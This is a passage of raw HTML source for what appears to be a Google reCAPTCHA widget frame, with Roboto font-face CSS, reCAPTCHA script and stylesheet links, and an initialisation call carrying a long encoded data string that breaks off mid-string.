  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l2RUZ8rokNBVu9rOdm11OA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l2RUZ8rokNBVu9rOdm11OA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l2RUZ8rokNBVu9rOdm11OA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DoMKzw5LCtjpkwp7CtjgbFcKZJMKQbcK6w4VJwrI/w4ldSkfCq8OlN23Cg8KnBE1Ww6LDtiwKWwDCmMOcw5gDwqonGyBve8OpwrbDiG/[base64]/Mj/[base64]/w5ALw7fDryXCrsK2e8KGwr/[base64]/DcKdf8ONwo4gwqAzwrzCmMO3JMKbw4NAwrTCvsOkwp4Pw6vCt37CrsKVJUFZwofCkGcgA8KsYcOqwqzCjcOiw73DsGTDpsKpaVYKw7LDiEnCiEjDnE3DmMKiwrQAwozCvsOHwoFyP2sSOcKteH8/wrrCnRFbQDNEa8O5csOhwpfDmQIVw4TDskJGw6fChMO7wrNtwpzCgHTCqVvCnsKSZcOVBsOQw7ILwpJXwrjCo8OqalBOXwXCp8K6w5Vnw5XCiSwQw5ogNcK6wofCg8K+KMKNwp7Du8K/[base64]/CrsOIwoMuU8KjSCvDisKpwrNowozDgG/DicOTw7kqJE1Pw47Dg8Ovw51MLyNrw7PCg1vDpsOueMKiw5XCqlF7wpN7w6I/wrjCtMKaw5l8aVzDrBbDtw3CscKAU8K6wqcWw7zDg8O7NwPCs03DmHLCtXbCocOhUMOPVMK/aX/CvsK6wo/CqcOYSMK2w5nDtsOiFcK1N8KmK8Omw51dDMOuTcOlw7LCt8KiwqEWwokUwqUCw7syw7zDlsKlw6/CkMKeejtzClxIM1V0wp9bw7rDvMOpwqjCoUHCk8KrSRY6woxDI0gnw45DSU/DswrCoScRwoF7w7M6wp50w4NGwpzDuiFDXMO9w4bDsCdMwovCg0fDgsK7R8KWw63DisKrwo/DmMOtw7/DmD3CsG5Xw5vCtW9aP8OJw48CwojCizXClMKBc8K1woHDicOSI8KpwqVOGRDDlsO0KSFnLntrGWJgEnHDtsO5d14rw4F9wp8lMD1lwrLDgcOrYmJNQcKJLG9FVg8FUcOzUMOuJMKwJsKAwr0ow6pBwpkCwo0Fw550chxiE1Fowpg/WCTDmsK6w4dCwp/Ci17Dux3Dn8Ouw5bCrh3CusObTsKHw54nwp3CmFUDICAXAMKVJS0SFsO3JsK1SxPCrSvDrcKXOA5wwoA4w6N/[base64]/Cuy3Dv13DgWo0O8KzehPCgcKowo52woUpScKcwrLCj2fDscOHAF3Cq3U4M8OkaMKgPz/CmBPCkCPDtkF+IcKfwpjDixR2PlpQbCZod1FIw6cgGgzDonrDjcKLw4vCmWwAZXzDszkjfX7Cv8OiwrUhWsKQCmIuwpoUUn5cwpjDksODw43DuBsGwoApbAdBw5lhw7/CnGEMwqNzZsKQwq3CgMKRw5MHwq9hFsOpwpDDlcKwPcOwwqDDvCXDihXDncOLwp/[base64]/Ci8O5w6paBTXDn2ZVw5rCj8Orw7XClyvDi13Dr8K+wpVew4Q0fwYfw4HCkirDs8KXwohOw7nCucONYMOCwrVWwoRlwrrDtH3DtcOGLWbDqsO+w4vDscOiacKpwqNOwpsZb3s9NEhcHWDDknV9wpQ4w7fDj8K9w4rDiMOkMcOlw64NacKoV8K4w4zCh3dRZD/[base64]/Dh3hKe8Kow5zCkG5/w4J6KsOkw7gVI8KSJgNMw54aT8OcFhUnw7o2w6Zwwp5QbCEBTBvDpMOwQwLCjDYrw6nDlsKLw6jDtEDDtFHCicKgw6M/w4PDnjQ0A8Ovw5Qjw5bCjE3DmxTDksKww47CrD3Cr8OPwpjDjW/[base64]/wpXDgcKOw6DDoiDClsK+BArDtk/CoEzDgyJ+d8KWwrPCnxzCh2EHeQTDuDAUw43CvMOgOWtgw71UwpI1w6TDjMOww7FDwp4Hwq/DlMKLPcO1U8KZPsKowrbCicKrwqEadcOwWDB7w4LDtsKIa1UjJXJGOkJLw6HDl0gIL1g0ZFPCgjbDkg/DqCodwrfCuRARw4jClgfCpMODw7sQQSklAMKEFF7DtcKcwrA0Qi7CgHRqw6DDmcKgfcORFSvDhS0Jw7s+wqoGIsOvB8Orw77CtMOhwq18T3t6LVbCiBDCvBbDt8K1woYsUsOxw5vDunM9YCfDkB/DrsKgw5PDgCkhw5PCkMO3FMO+DFs/[base64]/Do8OvwonCksO5fVZHw4TDvSEqXyHCrn/DmQJdw4bDvCPCjSciU3jCiWFOwqjDg8KYw7fDty9sw7rDtcOIw4LCmi0WJ8KDwp9Rwr1OLcOcPyrCgsOZEsOsAH/CksKrwppVwpc6JcOawrXCpRJxw67DjcOGcy/[base64]/CjGRZO8OFUWo7AcKwwrRRTErDkMKSwppTSVRvwq5jb8OFwoBdXsO3wr3DkCZxf0lUwpEfwpNPSmE9Z8O2RsKwHAPDvcOQwofCh1Z1I8OYZmI4w4rDn8K9D8O8fsKEwr5YwpTCmCcjwqg/SnXDrD8Bw4MxIGTCq8O5XD5hRX3DscOibHrCqDXDizJRcCgNwo3DlX7DmUdzwrDDljRsw4wnwrMvWMOYw51/BU/Dg8KHwqdUGgBjMsOcwrDDrF9UIWbDiynCrMOMwoNVw6fCoRvDkMOQVcOjw7DCn8OBw5FLw51Sw5/DisOKwq9mwqR3w6zCiMOdIcKiRcKvUEk9CMOjw7jCkcOVacK2w73CrAHDo8KpdF3DqsOiJ2Jmwr91IcOxbsO+fsONNMKPwqnDuwZhwqpBw4A1wq8hw6fCmcKXw5HDvB/DkWfDqmRSf8OkQsOdwq5Zw7zCmgzCpcK+CcOVw4ECdGkMw4owwqo2bcKxw7IYOhs/w7TCnVEhWMOCT2zCuhtxwpU5ezPDp8O/QsOJw53Ct3kQw4vCgcOJbirDrXdNw5gmEsKPBcOsegxnLMKrw5jDscO8OhshQyYmw43ClHDCs1jDrcODMgV5AcKRP8OXwpFcHMOTw63CoSLCiA/CkBDDn1oDwqhyRgBCw4zCgMOpNA/[base64]/DrTnCvsOmw6g9w4knw4FMwppWHMOoDEbDksOgwrbCvMOkZMKAw7LDj08TNsOISGzDvV1mW8ODCMK2w6VWdCxRwpUVwoDCkcO4ZlTDscOYGMOsBMKCw7jCuSJXc8K2wrRgPl/CrjXCjD3DqsKXwqdlBHzClsKAwrPCtD5OesKMw6/Dl8OGdlfDuMKSwrs/FzJwwr4ZwrLDpcKPIMKVwo/Ck8KIwoADw7Jow6Mrw4XDh8KqUsOnbFrCjcKrS1E/GSnCvCpDPT7DrsKqbsO1wq4vw7F1w55Vw67CsMKPwoZCw7PCq8Kgw6s7wrLDvMO/[base64]/wqUnSsKFI8K+McK+acOAXzPDgixLw6ZgwobDoiBXwpvCmMKLwo/[base64]/DvcOzTMK5N8OqSzrCkiPCu8ObJsKKNGFsw7TDtsKvc8O+wps1HsKeLU3CtcOAw4DDln3CkB5gw4zCjMO7w5oiWnNmBcKQOxHCpBHCgkImwp3Dl8K2w6/[base64]/w7PCksKZwpRQwp3DoB56wpfDocKyw5J8wpUVS8KxJ8OLw7PDokR5awJSwrzDusKhwrnCnF3DoFfDkyfCiH3DmCXDnW0rwrQnRzzCtcKqw6nCpsKBwrNqPhnCs8KSwozDi18MecK/w5vCpS58woR3Aw4Jwo4/PjbDimRtwq4NLklQwoLCh1ISwrdCMMOgXjLDmFbDhMO9w7zDkMKBU8KVwrcnwr/[base64]/DpsOdw787wodpw5DCvcOFw7HCjxhOw619wrV7w4TCmjDDtFB9RFd1FMKDwqMuTMK/w6vCj2jDhcKZwq9BQMK4CmrCscKbXQwcRFwOwrVQw4ZzV0bCvsOuUGfCqcKlEH4twp9HUMOWw6jCqhnChxHCuRrDssKUwqnCgcOlQsKwCmHDl1Bpw4NBSMORw7kXw4IOFcOlKSHDm8KpTsK/w7HDpcKmV2EZE8K/wq3CnH5zwo3Cj0LCh8OoJcO5GhbDtz7DtT3CncODKWXDoDc2wo12MEpSPMOrw6h/HcKIw5TCklTDml/DncKuwq/DuAR/[base64]/CiWA+wqrCpMOQeMKjwrbCmVPDlkB1wosLw7wTwpZLwrlHw79aGMKkecOew57CpcOCfcKgPWfCmzpuWcOFwpfDnMOHw7BiZ8OIPcOowojDosKeaW11w6/CihPDtMKCOsOSwoTDug/CvQwoOsOjQ39KB8OIwqJ5w4BDw5TCu8K2PjVJw43ChSnCuMK+cDxkw5bCsCPDksKHwr3DrmzCozMVN2XDqgIJCsK9woHCjADDp8O5QjnClBoJD1dfEsKCRGDCtsOZwp9zwqEIw6wPJsO7wprCtMOewobDjB/Cnlkwf8KhZcOyO0fCp8OtZh4FYsOQTUNUQBLDssOsw6zDtl3Dt8OWw5xRw6ALwrgNwog7bHfChcOeIMKdEMO+WcK1bMK+wpsCw4NSbRcfSVAYw5nDkGfDomRYw6PCg8OncT0rECTDnsKtMiF7CcK9AifCi8K6HCInwrh2w7fCtcKaU1fCpx/DlsOYwoTDnMKnNT3Dm0/Dh03Cs8OVOWDDvzUAIhbCuyIjw4nDocObax/DpXgEwoLCkMKKw4PCicKnfEJAJSwoHsOcw6BtMsOlF1Jxw6YFw5/CizDDmMOtw7YcQ0NHwodkw6tFw6HClwnCj8O8w7oUwqw3wrrDvWhcNkDDgSbDvURQIwc8Z8K1wqxDFMOQw6nCtcKcS8OzwovCocKpJDVjQSHDrcOwwrdOdBnDvUMpIzglQsOQDiTCtMKtw6hDczhCMTLDoMKiBsKnHMKSw4DDosOwHELDhG/DgEcow5LDksO6U2HCuQ4kW2fDuwIow7A4M8K9ByXDkzXDu8KMemsyQlrCsS42w7wnfmUCwp9wwqMYQhXDuMOFwqPDjCkGQMKhAsKRQMOEbkYKN8KtK8Kywr0+w6LCrT5WFCLDln4WAsKLPHlGfFM+RDZYLwrDpFHCk1LCiQIlwplSwrIvRcKuLmU9MsKCw4/Ci8OPw4rDqXtqw5Q6Q8KpWsOyZXvCv3xXw5prK0vDlgjCgsO6w6DCjV95VB7DjjVNZ8OuwoNALxVNe0BUY01IPnfCkGjCrsKNEGLDjh3CnAPCoTbCpTTDvWPDuT/DlsOuFcK5NEjDr8O0ckgMQQB3UgbCsW4Zcgt1ScKMw5zDoMOKfcORY8OOEsK1Uh4yVXBTw7HCn8OmHkNnw5PDv1DCs8Ogw4DDrk/[base64]/asKKwr/ConPCtcK1AsKHPDLDlU0mwqTCtC3CtRk2K8KywrfDsyXClsO0P8KIWl4cU8OGw6IoCA7ChD7Dq1Z8PsKEMcK0wpfDvAzDhMOYXh/Cui7CpGEJecKdwqrDhBnCmzjCqVrDnW3DtGPCuThIA3/Co8KKGMO7wqnCrsO/RQ41wqzDiMOnwoQ/cjAzL8OMwrM+MMObw7Uowq3CnMK3HiUcwpHCjnobw4DDvQUSwrAIwoBGcnPCrMOJw7/CqsKPcyTCpFzDoMKYOsOuwrNYVXbCkFrDo0oaB8OIw7RFFMKKNwPClV/DsUZQw7lMCTHCm8K1wr4aw6HDiFnCj1ssMVggacO0ZS5dwrU/[base64]/CvyXDjsKHw6HCqMOKwpojDcOJSsK2TcOYU8KswooRVsOIeSd2w5TDmD1ow59Iw5vDsQPCiMOtecOXFBvDpsKBw5bDqS9Fw7IbLB1hw6I3XcKYGsOnw55UBkRWwrtqARvCrXFqTMOjcRNte8KVw4HDsQ9XUcO+XMKbQcK5MWbDoQjDu8OWwojDmsKswrfDhMKiecK/woxeVcKrwq9+wrHCr3xIwrlkwqLCkg7DjSUtKcO6IcOiag18wqU/YMK4MsOmSgRxA0nDohjDk1XCkwjDu8OxasOKwpjCugxjwq0OQsKOCQrCqsOMw7JyTnlKw5A2w6hCSsO0wqsaDn/[base64]/w7dgw7bDi8OvYsOkCgFJw4/[base64]/CkAY/fz7ClMKMwobCgnsxwp7CvcOvw4Uvw7jDucKzwpvDsMK0ZWsYwoTCtGfDp04Qwq3CqsKzwqgTccKRw4VwMsOewpQCMMK1wo/ChsKtTsOWMMKCw63Cq2fDj8Kcw7YpSMKVEsKLY8OOw5XCi8OdC8OOTQ/DqjozwqMCw6zDkMKmMMO2RsK+M8OIHywdHy7CnyDCqcKjGS5sw6EDw4nDq3YgaBzChkZTI8KbPsOZw6rDpcONw4/CsQrClH/CjlBzw6fDuQLChsOJwq7Dvy3DjsK9wr54w7duw6MbwrduNiLCgQbDg38xw7HCgyJ0KcOpwpcawopMJsKHw5LCksOzBsKVwpjDo1fCtmLCmWzDusKnKicCwpR/S1IowrzDsFYeHiPCt8KcEcONGRfDssKeY8KpUcK0Y0bDsn/[base64]/CocKsw5zComdVEUsnwr7DnXvCqsOVw41Cw7pzw5bDkcKQwoQ+VwzCvMKZwqcNwqFEwprCm8Kjw4LDuE9IUD9twq1mFX40SSPDv8K7woR4UDcWfVABw73Ck1fDsmTDsxjCnQzDnMKfezIKw6vDpTVaw7/[base64]/Dg1zCoww0O0U+L8O/wqoxQMOjw4XDjMKkXMKiH8KIwqI5w4XDoQTCr8KnWl4TIVnDmcKDB8KXwqrDkMKBVBLDqh3CoEg3w5zCvsOyw4MrwovCnWTCqCHDtSd8ZHo3NsKWYcO/ScOYw7ofwqkcKATDkkw2w7JSJFrDu8O7wpVIdsO1woIabUNxwp1RwoUYZMOEWDvDhEcJdMKRJA0uasK9wr1Mw5jDg8OURh/DnQ7DsUvCv8OBEwPCmMOsw4vDrXjCnMODwpDDsFF0w5vCiMK8GTVhw7gUw4kEJTPDs0VJGcOzwr1uwr/DlRtMw5IEJMOHSsKUw6LDkMOBwr/[base64]/CvScaw4R9woTDtQFqw6Y/FQF6d8K6wotnw7sSw48ZNQlPw404wrV4altvcMOqw6TCh0VIw54ZXxEcdX7DvcKjw7dcfsOcNcKpKMOuIsKEwoPCohgUw43CuMK7NcKxw69gTsOfdxleJFFNwqhEwr9eNsOHJlbDqSgMMMOdwp3DvMKhw5s/[base64]/CpQVGf0Vmf8ORPnxjW0jCvXPCscO2wqbClMObCBPCkk7CohhiUijCv8OQw5xzw6pyw7RcwpVyZjjCi3vDkcOEacO2JsKpczknwp/CuE4Jw4PCiEnCocOaV8OQUBrCgsO5wp/[base64]/[base64]/w7vDmHI5wpPCsmsWw53DqsKlZMKxw5fCm8KyeELDt8OcVsOqLMKHw5EiL8OGVx3DjcOdKhTDucOSwpfDmMOwF8Kuw7fDo37CksKYUMKrwrlwBTPDpsKTPsK8w7Ymwq9dwrdsGcKEUm9vwot6w7EfSsKyw5zDlzYFZsOVSgNvwqLDhcOnwrEew6AKw4Iywr/[base64]/DhGnDs1nDvApJwrtnL8KQw7pSVcKVdMOsP8OmwrZkECvCvcKww5JMHMO9wo1ZwrXCnjFyw7/DgWldY1NnCiTCrcKkw6lVwobDqMOQw7olw4nDsGocw5gWEMO5YsOzW8KRwpHCi8KjOxrClBsYwp0pw7hMwpgBw6VwGcOdw7HCqjc1VMOHX2HDrsKwcSDDvGt8JBPDqDPChnbDjsKYw59AwqZSbSzDighLwq/[base64]/ClT5abcOgWFLDgsOKJsKRIsOrw5x2wpRsW8ObM8KbKsOIw4DDrcKKw4nChMOzODfCl8Oowqohw4rDlHZcwqR6w6/DrQMYwqXCpmJaw5zDssKJEi8qAcKMw5lgKXPDnFfDnsOawqAzwozDpVLDr8KTw5USdRsVwr8vw6bCicKVYMK7wobDiMKhw60mw7bCncOUwqs+dsK8w6olw7DDlBoFOFoTw4HDuiUXwqvCicOkN8OBw48ZAcO+L8K9wokXwrbCpcO7wpbDukPDkj/[base64]/CrSfCqMKNwp/CvMKfLAXDhgLChsKMX8KBB0odAW48w7zDpcOJw5cpwo5cw7Zmw4xCeV95NFQFwq/[base64]/[base64]/[base64]/wpsuBUrClsKOwpdADmnCjjTDmkxjJMORw5PDtARhw4bDmsOFfkJqw5zCusOFFg7Dpl9Ww7FCWsORecKzw7/ChW3DocKVw7nClsKBwpFaSMOiwqjCqz8ww4/Dq8OZXHTDgEoTLn/Cml7Dj8Kfw5BUHGPDkTTDtsOYw4dBwoDDk3TDsB8AwpnChnzCgMOqPUY7FE3CuTrDk8OGw6nDsMKqU1nDtnzDpsK/FsOrw6XDhkNuwpQlK8OUVgltL8ORw5Ynwp/DuWBfccK9ABYKw6nDm8KKwr7Dn8OwwrPCosKow5UIHMKvwoNow6HCnsKIBUocw5DDn8K4wqrCpcKyTsKXw4A6E3o7w6wUwqJIAGx/w495CcKVwppRAifDpFxZR3jDnMOawpPDvMKxw4RRLhzCtDHCt2DDqcOZLHLCrSbCgMO5w4wAw7nCj8KSYsKkw7YdQiknwpHClcKxJwFJGMOyR8OfHVDCr8O6wpdIAsOcI20/[base64]/DtEZAem/CpsOFA8OfYG4MXHPDqsKoBw59bllsV8KWdmbDr8OKecKeNMOgwp7Ch8OhdT3CjG9fw7/DqMOTwp7CiMKeazDDuVLDv8OXwpwDTDvCjMOYw5jCqMK1JsKsw7EPGnzCoVYLKSvDncKSDR/[base64]/CujfCrsKoOcKbw6XCsUh/[base64]/[base64]/CvR/DpwI/wr1+worDlsO9w6jDoMK/wovDlixyGsKWckkoS1vDpnsGwpjDukjCi1fChMO9wplnw4cZb8KfdMOYH8KUw7d8WynDkMKzw6hsRsOhQC/CusKvwpfCpMOpS0zCiwZdXcKtwr/DhG7DvlDDmR7DqMKcaMOrw5Fwe8OWTA9HKcOvw6rCqsKOwohjCF3DnsOiwq7CtWjDgEDDiH9kKMKhbsObwozCmMOxwpDDrQjDucKdRcKUP0TDu8OHwrpXQnnDqB/[base64]/DqmLChMKWbSTCuMOgw6fCjsOtZMO6RcO3J8OHUBrDrsOBTRA1wp5TGMOiw5EvwrrDmcKKMhR7wqIdasKiaMKTKyLDqUzDssKtOcO2QcO/[base64]/[base64]/CmsKHa8K5AcKzw71Aw67DkAzCqkLClwvDssKWBcKoMW1pPgpYK8KbDsKjGcO1BTcGw5/CtCzDvMOeW8OWwp/[base64]/DqcKMZsOLGcOlwq1oTsK9KTg0dMOsw5vDg8Klw79+w4ZOWy3CiCbDpsOTw67CqcOvcBlrJTkYKWXCnkLCgCHCjwxGwrzDlVfDvHPDg8KQw7caw4UZbkUeDcOIw73DoS0iwrXDuDAdwrzCkE0nw79Vw4Rtw6Rdwo/CuMKafcO8wrF6Omslw67DqkTCjcKJElxhwoPClRQZIcOcAT8VR0kDA8KKwo/DnMOVIMKAwqHDg0TDpT/CoS8mw6jCvzjDswfDjMO4RXUiwoDDpBzDqgLCt8KNbC8tJ8K9wq9MKQzCj8Kow7zCr8OOesOKwp86eQgUShTCignCsMOCH8K/X2PCgmx4VsK9wro0w7AiwovDo8Owwr3Cm8OBMMOaJErDnMO6w47DuARZwq9rFMKhw7R5ZsOXCQ/DjGTCtCItLsKnKnTDuMOuw6zCuRDDvj7Du8KZRGpMw4rCnifDmFPCt2NvJMKEG8O8L0/CpMKfwqDDhsO5TDLCuzYEFcOyPcOGwppRwq/Cv8OibMOgw4jCizfCrQrCqW8KSMKNViwuw4rCmgxRRMO4wrjCgEHDsCFPwrJUwqV5I1LCqR7Dr0/CvQLDlWrCkiTCtsOjw5EKwqxEw4jClHxuwq1/wpnCnH7Cr8OGw6vChcKyQsO/w7k+NRFrwpTCtMOZw5sUwojCvMKJBAvDjA3CvAzCnMOoccOYw4lww4VVwr52w5sow4QNw6PDp8KHW8OBwr7DmsKSSMKyccKFP8OGKsO5w5LCq0IPwqQSwrEmwp3DomXDu0/CuTzDhlHDtCvCqBIAU2wPwr7CozHDksKHHDJYDDvDsMOiYA7Drn/DtEHCpsKZw6DDgsKRak/Dlg0owo8+w75RwqNMwqENbcKJFEtUIFXCqMKOw65/w7AAIsOlwoxdw5bDgnbCocKtU8Kdw43CmsKsD8KKwrzCpsOOcMOddcKUw7jCh8ODw5kWwoQRwpnDknY4wp7CoQ7DrsK1wrR8wpLCtcKIFyzCu8KrPVDDni7CosOTSRvCj8Ojw5PDlVstw6hQw7FHEcO1PVYFSipHw655wrvDnj0Nd8KROsKzfcOYw5/CmsOyWTXDncOxKsKYN8Kcwq4xw6Jzwq3Cr8OHw5p5wrvDqcKKwo4swp7DqGnCuAg6woIowq1Vw6nCiAhbS8KJw5HDmsOqZHwdTsKrw5dcw4bCoVkZwrrDvsOMwpDCg8KpwqLDtMKoMMKHwpldwoQNwpJcwrfCghIIw4LCjy/DnHfDnjN5aMO0wpNmw4IvLsODwoDDlsK4UmLCnHhzaALCuMKGKcK5wpLCigTCp25JJsKxwqk+w7YLOncJw7jDlsONPMKFWsOswrJdwqfCulLCl8Kzfz3DhAPCrcO1w4JuPzzDhkxfwqwzw4AZD2/CtcOAw7N4PFbCmcKMTzTDrEUwwqfCphrChUnDqD87wqHCoSjDrAdeI2Zkw5fCpCHClsKbaAxuYMOqA0fDucO+w6jDqz3CssKoXktow6xLwrlKUzTCrCjDk8OUwrMiw6jCjEzDowV5wqTDgiNAGEgBwoprwrrDnsOpw6UKw7hAR8OwUHEEBTFcdFnCscKpw5w/wpInw5LDtsO3KsOQNcKDXWPDum/CtcK4cTViG1hRwqdxF1DCicORXcKJw7DDvGrCt8OYwrvDpcKiw4/DrCTCrMO3W1bDisOewqzCqsOuwqnDvsO5GlTCmErDt8Oiw7PCvcOvEcK6w67DvWo+AiNFU8OoWhBnMcOlQsOXBWtqwpDCh8KiccKDcWYiwrrDsHITwo8+J8K0wprCiVgDw5oULMKBw7vCg8OCw7LCgMK/SMKDTzJLFDXDlsODw7xQwrMzTVELw5/[base64]/CjnMkQWrDrcOgacKBwqdNw7rClEFbPMOePsKpTmbCrGwmP0/Dqg7DocOQwr0zT8KyVsKBwplnP8KgCsO7wqXCmX/Cl8O9w4YATsOLQRoeJcOhw6fClsOtw7bChF9aw4pewp3CjURcLD5dw6/ChATDslcWLhQUKVNfw6vDiRZRJCB0K8KLw4gswrPCi8O5T8OOwrJdIMKjN8OTelFvw7HCvjvDtcK7woPCiFzDiGrDgAk9dzkxRQ4hVsKxwrNRwpBZJWYPw6fDvAlAw7DDml9owo4iPUnCi2oow5rDlMO5w5tHTGDCmFPDvcKgI8KpwqzCnlY/MMKjwovDrMKocTAkwpHCtsOPTMOUwqDDugLDgHsWfcKKwpjDusOCUMKZw45Vw7oeJ2TCrsOuETR7YDjCqUXClMKnw5nCncOFw4rCrMO1RcKmwovDvl7DoVfDgnYYwq/CssK4SsK8UsKjIx4rwoUbwpIhXm7DijBMw6bCmXTCvHpPw4XDoRDDo3tWw47DqHsmw5gBw63Drj7CnzQ9w7DCgH9LMmxyc37DviNhPsO5TR/CicK8QcOOwrJYCMO3wqjCtcOdw4zCtAzChmsOPWEPcFt8w4PDnyIYdFPDp15iwoLCqsO5w4BgG8OLwofDlGVyJcKMB27ColHClh07wr/CmcKICzh/w4PDoRfCtsO8LcKxw6VKwqAjw4ZedMKkM8O/w5/DosK8SShRwojCn8KQw5orKMK5w5vCvl7CtcOmw6w6w7TDisKowqvCk8KGw4XDssKPw6luwo/[base64]/[base64]/w7LCjsKlwqjCpsK2wooaHRfDskQQw5bCq8K9RwRpw4cHw6Zcw6PCtsKPw6vDsMKsUjdKwqsQwqtZfAvCqcK+w5gswqd/wqhwaxnDncKZIDQuAz/CrMKfGcOmwrHDiMKBcMKiw5UkOMK9woANwofCrsK6dDtDwq8DwoB4wrM2w6bDucK4f8KFwohwVTjCunEnw78KVTcYwqwLw5XDlsOiwrTDqcK7w7k3wr9dFALDqcKNwpPDlEPCm8OzXMK9w5/CmsKldcKkDsKufCLDpMO1aSjDhsKJMMOYaSHCh8OnbMKGw7hzXcOHw5/[base64]/P8OAQhElScK1aWnDogkmwoMRwrfCu8O8WcKLJsKlwpN2w63CjMKWb8KyDsKpTcK4ax0PwrTCmsKoMi/[base64]/Dkn7DsMK3wqrCqMOvw7sMV8OHwog/N8KeX8K